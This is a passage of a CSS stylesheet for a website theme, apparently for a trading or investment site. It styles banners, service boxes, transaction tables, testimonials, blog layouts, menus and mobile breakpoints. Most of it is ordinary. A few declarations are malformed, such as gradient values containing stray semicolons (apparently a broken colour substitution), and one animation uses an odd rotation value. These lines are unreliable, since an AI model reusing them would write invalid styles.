	padding: 15px
}

.me-contact-form input,
.me-contact-form textarea {
	margin-bottom: 20px
}

.me-contact-info svg {
	width: 50px;
	height: 50px;
	margin-bottom: 10px
}

.me-contact-info {
	text-align: center;
	padding: 0 25px
}

.me-contact-info p {
	margin-bottom: 2px
}

.me-contact-info p:last-child {
	margin-bottom: 0
}

.response {
	color: red;
	margin-top: 10px
}

#me-rate p {
	animation: marquee 30s linear infinite;
	white-space: nowrap;
	margin-bottom: 0
}

@keyframes marquee {
	0% {
		transform: translateX(100%)
	}
	100% {
		transform: translateX(-100%)
	}
}

.me-banner-two {
	position: relative;
	overflow: hidden;
	padding: 60px 0 100px
}

.me-banner-two:after {
	position: absolute;
	top: -200px;
	right: -200px;
	width: 680px;
	height: 820px;
	background: #6aac0e;
	content: '';
	border-radius: 100px;
	transform: rotate(-63deg);
	z-index: -1;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1)
}

.me-banner-two:before {
	position: absolute;
	top: 0;
	left: -310px;
	width: 480px;
	height: 390px;
	background: #6aac0e;
	content: '';
	border-radius: 100px;
	transform: rotate(-50deg);
	z-index: -1;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1)
}

.me-banner-three-text h1,
.me-banner-two-text h1 {
	font-size: 44px;
	font-weight: 500
}

.me-banner-two-text {
	padding: 70px 0;
	position: relative;
	margin-top: 25px
}

.me-banner-two .row .col-md-6:first-child {
	display: flex;
	align-items: center
}

.me-banner-three-text .me-btn,
.me-banner-two-text .me-btn {
	margin-right: 15px
}

.me-banner-two-img {
	padding-top: 100px;
	position: relative
}

.me-banner-two-coin {
	position: absolute;
	top: 40px;
	left: 30px
}

.me-banner-two-coin img {
	animation: fadein 4s linear;
	opacity: .8
}

@keyframes fadein {
	0% {
		opacity: 0
	}
	66% {
		opacity: 0
	}
	100% {
		opacity: 1
	}
}

.me-banner-two-coin ul li:after {
	position: absolute;
	content: '';
	top: 0;
	right: -30px;
	width: 9px;
	height: 9px;
	background: #f3db99;
	border-radius: 100%
}

.me-banner-two-coin ul li {
	position: relative
}

.me-banner-two-coin ul li:nth-child(1) {
	top: -5px;
	right: -45px;
	animation: fadein 3s linear
}

.me-banner-two-coin ul li:nth-child(2) {
	top: 25px;
	right: -75px;
	animation: fadein 2s linear
}

.me-banner-two-coin ul li:nth-child(3) {
	top: 50px;
	right: -100px;
	animation: fadein 1s linear
}

.me-banner-two-coin ul {
	transform: rotate(-22deg);
	margin-top: 47px
}

.me-banner-two-coin ul li:nth-child(1):after {
	width: 15px;
	height: 15px
}

.me-banner-two-coin ul li:nth-child(2):after {
	width: 12px;
	height: 12px
}

.me-banner-two:before {
	animation: banner_move 20s linear alternate infinite
}

@keyframes banner_move {
	0%,
	100% {
		transform: translateY(0) rotate(-50deg)
	}
	50% {
		transform: translateY(80px) rotate(-50deg)
	}
}

.me-banner-two:after {
	animation: banner_move_two 10s linear alternate infinite
}

@keyframes banner_move_two {
	0%,
	100% {
		transform: translateX(1px) rotate(-63deg)
	}
	50% {
		transform: translateX(30px) rotate(-63deg)
	}
}

.me-service-two {
	padding-bottom: 111px
}

.me-service-two-box {
	padding: 80px 15px 44px;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	background: #fff;
	position: relative;
	overflow: hidden;
	z-index: 1;
	transition: .5s;
	text-align: center
}

.me-service-two-box h4 {
	font-weight: 500;
	margin-bottom: 15px
}

.me-service-two-box p {
	margin-bottom: 0
}

.me-service-two-box .me-service-more {
	font-size: 16px;
	margin-top: 25px;
	display: inline-block;
	color: #6aac0e
}

.me-service-two-box .me-service-more:hover {
	letter-spacing: 1.1px
}

.me-servive-two-icon {
	width: 64px;
	height: 64px;
	display: block;
	margin: 0 auto 50px;
	text-align: center;
	line-height: 40px;
	position: relative
}

.me-servive-two-icon svg {
	width: 64px;
	height: 64px;
	margin-top: 5px;
	fill: #000
}

.me-service-two-box:hover {
	transform: translate(0, -10px)
}

.me-service-two .col-md-4:first-child {
	transform: translate(15px, 15px);
	padding-left: 0
}

.me-service-two .col-md-4:nth-child(2) {
	padding: 0
}

.me-service-two .col-md-4:nth-child(3) {
	transform: translate(-15px, 15px);
	padding-right: 0
}

.me-about-two-box {
	position: relative
}

.me-about-two-box:before {
	position: absolute;
	top: 30px;
	right: 35px;
	width: 200px;
	height: 200px;
	background-image: radial-gradient(#eee 3px, transparent 2px);
	content: '';
	background-size: 20px 20px;
	z-index: -1;
	transform: rotate(41deg)
}

.me-about-two-shape {
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	background: #fff;
	position: relative;
	z-index: 1;
	transition: .5s;
	text-align: center;
	padding: 50px;
	width: 380px
}

.me-about-two-shape .me-about-round-shape svg {
	width: 50px;
	height: 50px;
	fill: #6aac0e;
	vertical-align: middle
}

.me-about-two-shape .me-about-round-shape {
	width: 120px;
	height: 120px;
	background: rgba(255, 182, 40, .08);
	z-index: -1;
	border-radius: 100%;
	margin: 0 auto 30px;
	line-height: 120px;
	display: block;
	position: relative
}

.me-svg-dot li:after {
	position: absolute;
	content: '';
	top: 30px;
	left: -1px;
	width: 6px;
	height: 6px;
	background: #6aac0e;
	border-radius: 100%
}

.me-svg-dot li:nth-child(2):after {
	left: auto;
	right: -3px;
	top: 22px
}

.me-svg-dot li:nth-child(3):after {
	left: 0;
	bottom: 65px;
	top: auto;
	right: 0;
	margin: auto
}

.me-svg-dot {
	opacity: 0;
	visibility: hidden
}

.me-about-two-shape:hover .me-svg-dot {
	animation: me-rotating 5000s linear infinite;
	margin-top: -60px;
	opacity: 1;
	visibility: visible
}

@keyframes me-rotating {
	from {
		-ms-transform: rotate(0);
		-moz-transform: rotate(0);
		-webkit-transform: rotate(180deg);
		-o-transform: rotate(0);
		transform: rotate(180000deg)
	}
	to {
		-ms-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		-webkit-transform: rotate(360deg);
		-o-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

.me-about-two-list {
	padding: 0;
	margin-top: 30px
}

.me-about-two-shape:hover .me-about-two-list li {
	margin-right: -110px
}

.me-about-two-list li:last-child {
	transition: .8s
}

.me-about-two-list li a {
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	display: block;
	padding: 15px 25px;
	background: #fff
}

.me-about-two-list li {
	margin-bottom: 25px;
	text-align: left;
	position: relative;
	transition: .3s
}

.me-about-two-list li:last-child {
	margin-bottom: 0
}

.me-about-two-list li:after {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 10px;
	content: '';
	width: 6px;
	height: 6px;
	background: #6aac0e;
	margin: auto 0;
	border-radius: 100%
}

.me-about-two-list li svg {
	width: 30px;
	height: 30px;
	position: absolute;
	right: 15px;
	top: 0;
	bottom: 0;
	margin: auto 0;
	transition: .3s
}

.me-about-two-list li a:hover svg {
	fill: #6aac0e
}

.me-about-two-text ul {
	padding: 0;
	margin-top: 19px
}

.me-about-two-text ul li {
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	display: block;
	padding: 15px 25px;
	background: #fff;
	margin-bottom: 25px
}

.me-about-two-text .me-btn {
	margin-top: 10px
}

.me-transaction-box {
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	background: #fff;
	position: relative;
	z-index: 1;
	transition: .5s
}

.me-transaction-box table {
	width: 100%
}

.me-transaction-box table td,
.me-transaction-box table th {
	padding: 25px;
	border-bottom: 1px solid #eee;
	border-top: none;
	white-space: nowrap;
	vertical-align: middle
}

.me-transaction-box table thead {
	background: linear-gradient(45deg, #6aac0e;
	, #6aac0e;
	)
}

.me-transaction-box table thead th {
	color: #fff;
	font-size: 16px
}

.me-transaction-box table td span {
	width: 30px;
	height: 30px;
	background: #fff;
	display: inline-block;
	margin-left: 10px;
	vertical-align: middle;
	border-radius: 100%;
	text-align: center;
	line-height: 30px;
	box-shadow: 0 3.99px 27px 0 rgba(0, 0, 0, .1)
}

.me-transaction-status-done span i {
	color: green
}

.me-transaction-status-cancled span i {
	color: red
}

.me-transaction-status-pending span i {
	color: #6aac0e
}

.me-transaction-status-cancled span i,
.me-transaction-status-done span i {
	font-size: 11px
}

.me-transaction-box .table.table-responsive {
	margin-bottom: 0
}

.me-transaction-load-more {
	text-align: center;
	margin-top: 30px
}

.me-banner-three {
	position: relative;
	overflow: hidden
}

.me-banner-three-img {
	padding: 100px 0
}

.me-banner-three .col-md-6.col-12 {
	display: flex;
	align-items: center
}

.me-banner-three-text {
	margin-top: -12px;
	padding: 70px 50px 70px 0
}

.me-banner-three:after {
	width: 400px;
	height: 400px;
	background-image: radial-gradient(#6aac0e;
	38 1px, transparent 1px);
	content: '';
	background-size: 10px 10px;
	position: absolute;
	top: 80px;
	transform: rotate(45deg);
	right: -220px;
	animation: banner_move 20s linear alternate infinite
}

.me-shape-three {
	left: 0;
	position: absolute;
	opacity: .7;
	animation: dot_mover 6s linear infinite alternate
}

.me-shape-four {
	position: absolute;
	left: 0;
	bottom: 0;
	opacity: .5;
	animation: dot_mover 4s linear infinite alternate
}

.me-service-three-box {
	padding: 50px;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	background: #fff;
	position: relative;
	overflow: hidden;
	z-index: 1;
	transition: .5s;
	text-align: center
}

.me-service-three-box:hover {
	transform: translate(0, -10px)
}

.me-service-three-box h4 {
	font-weight: 700;
	margin-bottom: 15px;
	margin-top: 38px
}

.me-service-three-box svg {
	width: 90px;
	height: 90px
}

.me-service-three-box svg {
	fill: #6aac0e
}

.me-service-three-box .me-service-more svg {
	width: 16px;
	height: 16px;
	vertical-align: middle
}

.me-service-three-box .me-service-more {
	box-shadow: 0 0 20px 0 rgba(0, 0, 0, .06);
	padding: 15px 30px;
	margin-top: 10px;
	display: inline-block
}

.me-service-three-box .me-service-more span {
	padding: 0 20px;
	vertical-align: middle
}

.me-service-three-box .me-service-more svg:first-child {
	width: 25px;
	height: 25px;
	fill: #6aac0e
}

.me-testimonial-two {
	padding-bottom: 75px
}

.me-testimonial-two-box {
	display: flex;
	padding: 25px
}

.me-testimonial-two .me-heading2 {
	margin-bottom: 15px
}

.me-testimonial-two-img {
	width: 350px
}

.me-testimonial-two-data {
	width: calc(100% - 300px);
	padding: 50px 20px 20px;
	position: relative
}

.me-testimonial-client-says {
	padding: 30px 50px
}

.me-testimonial-client-says svg {
	width: 50px;
	height: 50px;
	transform: translate(-50px, 0);
	fill: #eee
}

.me-testimonial-client-says p {
	margin-bottom: 0
}

.me-testimonial-two-img {
	width: 300px;
	box-shadow: .5px 1.99px 27px 0 rgba(0, 0, 0, .1);
	background: #fff;
	padding: 20px;
	text-align: center
}

.me-testimonial-two-img h3 {
	font-size: 26px;
	font-weight: 600;
	margin-top: 15px
}

.me-testimonial-two-img p {
	margin-bottom: 0
}

.me-testimonial-two-data h2 {
	font-size: 30px;
	font-weight: 600
}

.me-testimonial-two-data span i {
	color: #6aac0e;
	padding-right: 4px;
	display: inline-block
}

.me-tesimonial-nav-two {
	width: 100px;
	position: absolute;
	top: 105px;
	right: 90px
}

.me-testimonial-two-main {
	position: relative
}

.me-tesimonial-nav-two .me-testimonial-nav-box {
	width: 35px;
	height: 35px;
	border-radius: 100%;
	background: #6aac0e;
	line-height: 35px;
	text-align: center
}

.me-tesimonial-nav-two .me-testimonial-nav-box:before {
	color: #fff
}

.me-testimonial-two-main .swiper-container-horizontal>.swiper-pagination-bullets,
.me-testimonial-two-main .swiper-pagination-custom,
.me-testimonial-two-main .swiper-pagination-fraction {
	bottom: 18px
}

.me-testimonial-two-main .swiper-pagination-bullet-active {
	background: #6aac0e
}

.swiper-pagination-clickable .swiper-pagination-bullet:focus {
	outline: 0;
	box-shadow: none
}

.me-blog-two-content,
.me-blog-two-title {
	box-shadow: .5px 1.99px 27px 0 rgba(0, 0, 0, .1);
	background: #fff;
	padding: 15px 20px 20px
}

.me-blog-two-title {
	margin-bottom: 60px;
	transform: translate(-100px, 30px);
	z-index: 1;
	position: relative;
	padding: 15px 20px
}

.me-blog-two-img {
	position: relative;
	margin-left: 40px
}

.me-blog-two-img:after {
	position: absolute;
	content: '';
	left: -40px;
	bottom: -40px;
	border: 10px solid #6aac0e;
	right: 40px;
	top: 40px;
	z-index: -1
}

.me-blog-style-odd {
	text-align: right
}

.me-blog-style-odd .me-blog-two-img {
	margin-left: 0;
	margin-right: 40px
}

.me-blog-style-odd .me-blog-two-img:after {
	left: 40px;
	right: -40px
}

.me-blog-style-odd .me-blog-two-title {
	transform: translate(100px, 30px)
}

.me-blog-two ul {
	padding-left: 0
}

.me-blog-two ul li {
	margin-top: 74px;
	display: block
}

.me-blog-two ul li:first-child {
	margin-top: 0
}

.me-blog-two ul li:last-child {
	margin-bottom: 20px
}

.me-blog-two-title .me-blog-title {
	margin-top: 0
}

@media (max-width:1600px) {
	.me-banner:after {
		right: 180px;
		width: 680px;
		height: 400px
	}
	.me-banner-two:after {
		right: -450px
	}
	@keyframes marquee {
		0% {
			transform: translateX(100%)
		}
		100% {
			transform: translateX(-160%)
		}
	}
}

@media (max-width:1399px) {
	.me-banner-icon svg:first-child {
		left: 40px
	}
	.me-banner-icon svg:nth-child(2) {
		left: 30px
	}
	.me-banner-icon svg:nth-child(3) {
		right: 40px
	}
	.me-banner-icon svg:nth-child(4) {
		right: 70px
	}
	.me-banner-two:before {
		top: -60px;
		left: -340px
	}
	@keyframes marquee {
		0% {
			transform: translateX(100%)
		}
		100% {
			transform: translateX(-150%)
		}
	}
}

@media (max-width:1199px) {
	.me-banner:after {
		right: 120px;
		width: 550px;
		height: 370px
	}
	.me-banner-icon svg {
		opacity: .5
	}
	.me-service-three-box .me-service-more {
		padding: 15px
	}
	.me-counter-box ul li:after {
		right: 50px
	}
	.me-legal-box ul li {
		width: 95px;
		height: 67px;
		margin-bottom: 18px
	}
	.me-legal-box ul li p {
		width: 95px;
		height: 55px
	}
	.me-legal-box ul li p:after,
	.me-legal-box ul li p:before {
		border-left: 48px solid transparent;
		border-right: 48px solid transparent
	}
	.me-legal-box ul li:nth-child(5),
	.me-legal-box ul li:nth-last-child(3) {
		margin-left: 49px
	}
	.me-service-single-data ul li p {
		margin-bottom: 0
	}
	.me-trading-graph-circle {
		width: 130px;
		height: 130px;
		line-height: 130px
	}
	@keyframes marquee {
		0% {
			transform: translateX(100%)
		}
		100% {
			transform: translateX(-190%)
		}
	}
}

@media (min-width:992px) {
	.me-team .modal-dialog {
		max-width: 900px
	}
	ul.me-sub-menu {
		position: absolute;
		background: #fff;
		width: max-content;
		min-width: 150px;
		max-width: 220px;
		box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
		top: 45px;
		border-radius: 0 0 3px 3px;
		left: 0;
		z-index: 9;
		transform: translate(20px, 0);
		transition: .3s;
		opacity: 0;
		visibility: hidden
	}
	ul.me-sub-menu li {
		display: block;
		text-align: left
	}
	ul.me-sub-menu li a {
		display: block;
		padding: 2px 10px;
		margin: 8px 0;
		overflow: hidden;
		position: relative
	}
	ul.me-sub-menu li a:after {
		position: absolute;
		left: -5px;
		top: 0;
		bottom: 0;
		width: 4px;
		content: '';
		background: #6aac0e;
		opacity: 0;
		visibility: hidden;
		transition: .3s
	}
	ul.me-sub-menu li a:hover:after {
		left: 0;
		visibility: visible;
		opacity: 1
	}
	.me-menu>ul>li:hover ul.me-sub-menu {
		transform: translate(0, 0);
		visibility: visible;
		opacity: 1
	}
	.me-main-header ul {
		display: inline-block
	}
	.me-menu>ul>li {
		display: inline-block;
		margin-right: 30px;
		position: relative
	}
	.me-menu {
		text-align: right
	}
	.me-toggle-nav {
		display: none
	}
}

@media (max-width:991px) {
	.me-banner-icon svg,
	.me-banner-two:before,
	.me-banner:after,
	.me-counter-box ul li:after,
	.me-history-box-shape:before,
	.me-tesimonial-nav-two,
	ul.me-sub-menu {
		display: none
	}
	.me-counter-box ul li svg {
		width: 40px;
		height: 40px
	}
	.me-service-single-img {
		margin-top: 30px;
		margin-left: 40px
	}
	.me-banner {
		padding: 60px 0
	}
	.me-banner-text {
		padding: 0
	}
	.me-about {
		padding-top: 50px
	}
	.me-about.me-about-single {
		padding-top: 30px
	}
	.me-about-img,
	.me-about-two-box,
	.me-blog-box,
	.me-contact-form,
	.me-feature-box,
	.me-footer-block,
	.me-hwork-box,
	.me-my-account-profile,
	.me-offer-graph,
	.me-service-two-box,
	.me-team-box,
	.me-widget,
	.me-widget.me-widget-instagram {
		margin-bottom: 30px
	}
	.me-legal-compliance,
	.me-padder-bottom {
		padding-bottom: 30px
	}
	.me-padder-top {
		padding-top: 30px
	}
	.me-padder-top-less {
		padding-top: 30px
	}
	.me-how-work-more {
		margin-top: 0
	}
	.me-team-box img {
		width: 100%
	}
	.me-blog,
	.me-investment-single,
	.me-plans,
	.me-team {
		padding-bottom: 30px
	}
	.me-testimonial-user img:nth-child(4) {
		bottom: 80px
	}
	.me-testimonial-user img:nth-child(3) {
		top: 160px
	}
	.me-testimonial-user img:nth-child(5) {
		right: 120px;
		bottom: 150px
	}
	.me-testimonial-user img {
		width: 80px;
		height: 80px
	}
	.me-testimonial-slider-box {
		padding: 30px
	}
	.me-testimonial-user {
		height: 310px
	}
	.me-footer-block h4 {
		margin-bottom: 20px
	}
	.me-footer-block .me-logo {
		margin-bottom: 15px
	}
	.me-footer {
		padding: 59px 0 28px
	}
	.me-copyright-block ul {
		justify-content: center;
		margin-top: 3px
	}
	.me-footer-copyright {
		text-align: center
	}
	.me-menu>ul {
		position: fixed;
		left: -300px;
		background: #fff;
		top: 0;
		bottom: 0;
		width: 250px;
		z-index: 99;
		box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
		transition: .5s;
		overflow-x: auto;
		padding-bottom: 70px
	}
	.me-menu.me-menu-open>ul {
		left: 0;
		width: 100%
	}
	.me-menu>ul>li a {
		padding: 10px 15px 0;
		display: block
	}
	.me-menu>ul li {
		border-bottom: 1px solid #eee;
		padding-bottom: 10px
	}
	.me-menu>ul li:last-child {
		border: none;
		padding-bottom: 0
	}
	.me-main-header ul.me-sub-menu li {
		padding-left: 25px
	}
	.me-menu li.me-menu-children {
		position: relative
	}
	.me-menu li.me-menu-children:after,
	.me-menu li.me-menu-children:before {
		position: absolute;
		bottom: 0;
		content: '';
		background: #6aac0e
	}
	.me-menu li.me-menu-children:after {
		right: 21px;
		width: 12px;
		height: 2px;
		top: 25px
	}
	.me-menu li.me-menu-children:before {
		right: 26px;
		width: 2px;
		height: 12px;
		top: 20px
	}
	a.me-login-menu {
		float: right
	}
	.me-toggle-nav {
		display: block;
		float: right;
		padding-top: 0;
		margin-left: 20px;
		cursor: pointer
	}
	.me-toggle-nav span {
		display: block;
		width: 18px;
		height: 2px;
		background: #111;
		margin-bottom: 4px;
		transition: .3s
	}
	.me-toggle-nav span:nth-child(2) {
		width: 10px;
		margin-left: 7px
	}
	.me-blog-two ul li:last-child,
	.me-toggle-nav span:nth-child(3) {
		margin-bottom: 0
	}
	.me-banner-form {
		width: auto
	}
	.me-banner-form-bg {
		padding: 32px 20px 40px
	}
	p#me_timer span {
		min-width: 40px;
		min-height: 40px;
		line-height: 30px;
		font-size: 16px
	}
	.me-banner-text:after,
	.me-banner-two-text:after {
		top: -20px;
		bottom: -20px
	}
	.me-banner-two-text {
		padding: 0;
		margin-top: -13px
	}
	.me-banner .col-md-7,
	.me-banner-three .col-md-6.col-12,
	.me-banner-two .row .col-md-6:first-child {
		display: block;
		align-items: unset
	}
	.me-banner-two-img {
		padding-top: 60px
	}
	.me-banner-two-coin {
		top: 0;
		left: 0
	}
	.me-banner-two-coin ul li:nth-child(3) {
		top: 25px;
		right: -70px
	}
	.me-banner-two-coin ul li:nth-child(2) {
		top: -1px;
		right: -49px
	}
	.me-banner-two-coin ul li:nth-child(1) {
		top: -28px;
		right: -25px
	}
	.me-banner-two {
		padding: 60px 0
	}
	.me-banner-two:after {
		top: -320px;
		right: -560px
	}
	.me-service-two-box {
		padding: 60px 30px 24px
	}
	.me-about-two-shape {
		width: auto
	}
	.me-about-two-shape:hover .me-about-two-list li {
		margin-right: 0
	}
	.me-service-two {
		padding-bottom: 26px
	}
	.me-service-three-box {
		padding: 30px 30px 24px
	}
	.me-service-three-box h4 {
		margin-top: 18px
	}
	.me-banner-three-img,
	.me-banner-three-text,
	.me-contact-info {
		padding: 0
	}
	.me-banner-three {
		padding: 60px 0
	}
	.me-banner-three:after {
		width: 200px;
		height: 200px;
		right: -130px
	}
	.me-shape-three {
		width: 30%
	}
	.me-service-three-box .me-service-more span {
		padding: 0 10px
	}
	.me-service-three-box .me-service-more {
		padding: 10px
	}
	.me-testimonial-two-box {
		display: block;
		padding: 25px 25px 0
	}
	.me-testimonial-two-img {
		width: max-content;
		margin: auto
	}
	.me-testimonial-two-data {
		width: 100%;
		padding: 30px 0 0
	}
	.me-testimonial-client-says {
		padding: 0 0 40px
	}
	.me-testimonial-client-says svg {
		position: absolute;
		z-index: -1;
		left: 0;
		right: 0;
		top: 0;
		bottom: 0;
		margin: auto;
		transform: translate(0, 0)
	}
	.me-testimonial-two-main .swiper-container-horizontal>.swiper-pagination-bullets,
	.me-testimonial-two-main .swiper-pagination-custom,
	.me-testimonial-two-main .swiper-pagination-fraction {
		bottom: 5px
	}
	.me-counter-heading {
		padding: 51px 15px 124px
	}
	.me-history-box-shape {
		max-width: 100%;
		margin-bottom: 30px
	}
	.me-history-box-shape:nth-child(2),
	.me-history-box-shape:nth-child(3),
	.me-history-box-shape:nth-child(4) {
		margin-left: 0
	}
	.me-history-point {
		margin: 40px auto 80px;
		width: fit-content
	}
	.me-history-point-shape:after {
		left: -30px;
		top: -30px;
		right: -30px;
		bottom: -30px;
		width: auto;
		height: auto
	}
	.me-history-point-shape {
		width: 220px;
		height: 220px;
		padding-top: 50px
	}
	.me-trading-graph-circle {
		width: 100px;
		height: 100px;
		line-height: 100px;
		border-width: 6px
	}
	.me-plans-box {
		margin-bottom: 53px
	}
	.me-legal-box ul li {
		width: 68px;
		height: 45px;
		margin-bottom: 22px
	}
	.me-legal-box ul li p {
		width: 70px;
		height: 40px
	}
	.me-legal-box ul li p:after,
	.me-legal-box ul li p:before {
		border-left: 34px solid transparent;
		border-right: 34px solid transparent
	}
	.me-legal-box ul li:nth-child(5),
	.me-legal-box ul li:nth-last-child(3) {
		margin-left: 36px
	}
	.me-legal-box ul li p svg {
		width: 30px;
		height: 30px
	}
	.me-legal-box ul li p.me-legal-show {
		font-size: 20px
	}
	.me-faq-img {
		margin-top: 30px
	}
	.me-blog-sidebar {
		margin-top: 50px
	}
	.me-breadcrumb {
		padding: 60px 0
	}
	.me-blog-single .me-blog-box {
		margin-bottom: 0
	}
	.me-contaict-detail {
		padding-bottom: 55px
	}
	.me-menu-open .me-toggle-nav {
		position: absolute;
		z-index: 99999;
		top: -53px;
		left: -222px
	}
	.me-menu-open ul li {
		text-align: right
	}
	.me-menu-open .me-toggle-nav span:nth-child(2) {
		opacity: 0;
		visibility: hidden
	}
	.me-menu-open .me-toggle-nav span:nth-child(1) {
		transform: translate(1px, 6px) rotate(-48deg)
	}
	.me-menu-open .me-toggle-nav span:nth-child(3) {
		transform: translate(1px, -6px) rotate(48deg)
	}
	.me-menu.me-menu-open>ul::-webkit-scrollbar-track {
		box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
		background-color: #f5f5f5
	}
	.me-menu.me-menu-open>ul::-webkit-scrollbar {
		width: 3px
	}
	.me-menu.me-menu-open>ul::-webkit-scrollbar-thumb {
		background-color: #6aac0e
	}
	.me-menu li.me-menu-children.me-submenu-open:before {
		display: none
	}
}

@media (min-width:768px) {
	.modal-dialog {
		max-width: 720px
	}
	.hidden-md {
		display: none!important
	}
}


@media (max-width:767px) {
    .padl0{
        padding:0px !important;
    }
    .padr0{
       padding:0px !important; 
    }
    .cform{
        display:block;
    }
	.hidden-xs {
		display: none!important
	}
	.me-counter-box ul li {
		margin-bottom: 20px
	}
	.me-service-two .col-md-4:nth-child(3) {
		transform: translate(0, 0);
		padding-right: 15px
	}
	.me-service-two .col-md-4:nth-child(2) {
		padding: 0 15px
	}
	.me-service-two .col-md-4:first-child {
		transform: translate(0, 0);
		padding-left: 15px
	}
	.me-banner-text:after,
	.me-banner-three:after,
	.me-banner-two-coin,
	.me-banner-two-text:after,
	.me-banner-two:after,
	.me-shape-four,
	.me-shape-three {
		display: none
	}
	.me-trading-icon svg {
		width: 40px;
		height: 40px
	}
	.me-trading-graph svg {
		width: 30px;
		height: 30px
	}
	.me-banner-text {
		padding: 0 0 30px
	}
	.me-cp-trading-form,
	.me-legal-box-data,
	.me-safety-text ul {
		margin-top: 30px
	}
	.me-blog-two-img img,
	.me-counter-box ul li {
		width: 100%
	}
	.me-blog-img img {
		width: 75%
	}
	.me-banner-text h1,
	.me-banner-three-text h1,
	.me-banner-two-text h1 {
		font-size: 40px
	}
	.me-testimonial-user img {
		right: 0;
		top: 0
	}
	.me-testimonial-user img:nth-child(3) {
		top: 80px;
		left: 0;
		right: 0;
		margin: auto
	}
	.me-testimonial-user img:nth-child(5) {
		right: 80px;
		bottom: 80px
	}
	.me-testimonial-user {
		height: 270px
	}
	.me-testimonial-user img:nth-child(4),
	.me-testimonial-user img:nth-child(5) {
		bottom: 40px
	}
	.me-testimonial {
		padding-bottom: 158px
	}
	.me-top-head {
		display: block;
		padding: 10px;
		height: auto
	}
	.me-top-header-left,
	.me-top-header-right {
		text-align: left
	}
	.me-banner-two-img {
		padding-top: 0
	}
	.me-banner-three-text,
	.me-banner-two-text {
		margin-top: -10px
	}
	.me-banner-three-text,
	.me-blog-style-odd .me-blog-two-content,
	.me-contact-info,
	.me-safety-img,
	.me-service-three-box {
		margin-bottom: 30px
	}
	.col-md-4:last-child .me-service-three-box,
	.me-counter-box ul li:last-child {
		margin-bottom: 0
	}
	.me-blog-two-title {
		margin-bottom: 30px;
		transform: translate(0, 0);
		margin-top: 70px
	}
	.me-blog-style-odd .me-blog-two-title {
		transform: translate(0, 0)
	}
	.me-blog-style-odd .me-blog-two-title {
		margin-top: 0
	}
	.me-blog-two ul li {
		margin-top: 60px
	}
	.me-blog-two ul li:last-child {
		margin-top: 100px
	}
	.me-blog-social,
	.me-counter-box ul,
	.me-modal-body {
		display: block
	}
	.me-modal-team-data,
	.me-modal-team-img,
	.me-modal-team-img img {
		width: 100%
	}
	.me-team-designation {
		display: none
	}
	.me-counter-no h4 {
		font-size: 30px;
		line-height: 30px
	}
	#chartContainer {
		height: 270px
	}
	.me-legal-box {
		max-width: 335px;
		margin: 25px auto 0
	}
	.me-blog-social ul:last-child {
		text-align: left;
		margin-top: 8px
	}
	.col-md-4:last-child .me-contact-info {
		margin-bottom: 0
	}
	.me-contact-partner {
		padding-top: 30px
	}
	@keyframes marquee {
		0% {
			transform: translateX(100%)
		}
		100% {
			transform: translateX(-320%)
		}
	}
}

@media (max-width:575px) {
	.me-banner-form {
		width: auto
	}
	.me-testimonial-two-box {
		padding: 0
	}
	p#me_timer span {
		min-width: 40px;
		min-height: 40px;
		line-height: 30px;
		font-size: 16px
	}
	.me-testimonial-user img:nth-child(5) {
		right: 30px
	}
	.me-footer-block ul.me-footer-share li {
		margin-bottom: 0
	}
	.me-safety-text ul li {
		width: 100%;
		margin-right: 0
	}
	.me-safety-text ul li:nth-child(2) {
		transform: translate(0, 0)
	}
	.me-safety-text ul li:nth-child(2):hover {
		transform: translate(0, -10px)
	}
	.me-top-header-right ul li {
		display: block;
		margin: 0;
		padding-top: 5px
	}
	.me-history-data-shape,
	.me-history-data-shape-two,
	.me-top-header-right li:after {
		display: none
	}
	.me-about-img:after {
		width: 220px;
		bottom: 60px
	}
	@keyframes marquee {
		0% {
			transform: translateX(100%)
		}
		100% {
			transform: translateX(-550%)
		}
	}
	.me-banner-three-text .me-btn,
	.me-banner-two-text .me-btn {
		margin-right: 2px
	}
	.me-banner-two-text {
		margin-bottom: 4px
	}
	.me-about-two-text .me-btn {
		margin-top: 5px
	}
	.me-about-text .me-btn,
	.me-safety-text .me-btn {
		margin-top: 10px
	}
	.me-login-form {
		padding: 0 30px
	}
	.me-forgot-password,
	.me-login-btn p {
		position: unset
	}
	.me-login-btn p {
		margin-top: 10px
	}
	.me-login-model .modal-body {
		padding: 21px 0 0
	}
	.me-remember {
		margin: 5px 0 17px
	}
	.me-login-with-social {
		margin-top: 40px
	}
	.me-team-close {
		top: -7px;
		right: -7px
	}
	.me-about-two-shape,
	.me-modal-team-data {
		padding: 30px
	}
	.me-account-money-detail.me-account-summary-body ul li,
	.me-history-box-shape {
		display: block
	}
	.me-history-data-year {
		left: 100px;
		top: -65px;
		margin: 0
	}
	.me-history-box-data {
		width: 100%;
		padding-left: 0;
		margin-top: 15px
	}
	.me-history-box-shape {
		background-color: transparent;
		box-shadow: none;
		padding: 0
	}
	.me-history-box-circle h2 {
		width: 80px;
		height: 80px;
		line-height: 80px;
		font-size: 30px
	}
	.me-history {
		padding-bottom: 54px
	}
	.me-counter-heading p {
		display: inline
	}
	.me-service-single-data ul li {
		width: 100%;
		padding-right: 0
	}
	.me-global-map svg {
		min-height: 180px
	}
	.me-legal-box ul li:nth-child(5),
	.me-legal-box ul li:nth-last-child(3) {
		margin-left: 32px
	}
	.me-legal-box ul li p {
		width: 62px;
		height: 35px
	}
	.me-legal-box ul li p:after,
	.me-legal-box ul li p:before {
		border-left: 30px solid transparent;
		border-right: 30px solid transparent
	}
	.me-legal-box ul li:nth-child(5),
	.me-legal-box ul li:nth-last-child(3) {
		margin-left: 32px
	}
	.me-legal-box ul li {
		width: 60px;
		height: 40px;
		margin-bottom: 21px
	}
	.me-account-summary-body .me-summary-data-add button,
